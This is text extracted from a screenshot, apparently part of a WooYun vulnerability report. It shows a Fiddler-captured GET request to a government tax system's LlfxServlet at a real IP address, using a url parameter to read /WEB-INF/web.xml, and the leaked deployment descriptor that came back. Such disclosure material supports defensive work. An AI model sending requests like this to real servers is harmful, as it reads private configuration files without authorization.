 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 04:58:49 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 02:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=ICBBBIFBFIAA; Expires=Fri, 09-Jan-2026 03:17:17 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd"><web-app> <context-param> <param-
name>weblogic.httpd.inputCharset./*</param-name> <param-value>GBK</param-value>
</context-param> <servlet> <servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class> <load-on-
startup>1</load-on-startup> </servlet> <servlet> <servlet-
name>MainServlet</servlet-name> <servlet-
class>dc.com.eTax.web.http.MainServlet</servlet-class> </servlet> <servlet>
<servlet-name>XMLServlet</servlet-name> <servlet-
class>szsat.common.servlet.XMLServlet</servlet-class> </servlet> <servlet>
<servlet-name>DownloadServlet</servlet-name> <servlet-
class>szsat.common.servlet.DownloadServlet</servlet-class> </servlet> <servlet>
<servlet-name>BrowseServlet</servlet-name> <servlet-
class>szsat.common.servlet.BrowseServlet</servlet-class> </servlet> <servlet>
<servlet-name>TestServlet</servlet-name> <servlet-
class>szsat.common.servlet.TestServlet</servlet-class> </servlet> <servlet>
<servlet-name>UploadServlet</servlet-name> <servlet-
class>szsat.common.servlet.UploadServlet</servlet-class> </servlet> <servlet>
<servlet-name>LlfxServlet</servlet-name> <servlet-
class>szsat.common.servlet.LlfxServlet</servlet-class> </servlet> <servlet>
<servlet-name>shtml</servlet-name> <servlet-
class>weblogic.servlet.ServerSideIncludeServlet</servlet-class> </servlet>
<servlet-mapping> <servlet-name>MainServlet</servlet-name> <url-
pattern>/MainServlet/*</url-pattern> </servlet-mapping> <servlet-mapping>
<servlet-name>XMLServlet</servlet-name> <url-pattern>/XMLServlet/*</url-pattern>
</servlet-mapping> <servlet-mapping> <servlet-name>DownloadServlet</servlet-
name> <url-pattern>/DownloadServlet/*</url-pattern> </servlet-mapping>
<servlet-mapping> <servlet-name>BrowseServlet</servlet-name> <url-
pattern>/BrowseServlet/*</url-pattern> </servlet-mapping> <servlet-mapping>
<servlet-name>TestServlet</servlet-name> <url-pattern>/TestServlet/*</url-
pattern> </servlet-mapping> <servlet-mapping> <servlet-
name>UploadServlet</servlet-name> <url-pattern>/UploadServlet/*</url-pattern>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://112.5.163.195/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml&errpa
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 112.5.163.195
Pragma: no-cache
Cookie: _gscbrs_464949699=1; _gscbrs_1469449746=1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 04:58:49 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 02:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=ICBBBIFBFIAA; Expires=Fri, 09-Jan-2026 03:17:17 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http:/
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>MainServlet</servlet-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3 http://112.5.163.195/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml&errpage=/WEB-INF/web.xml
www.wooyun.org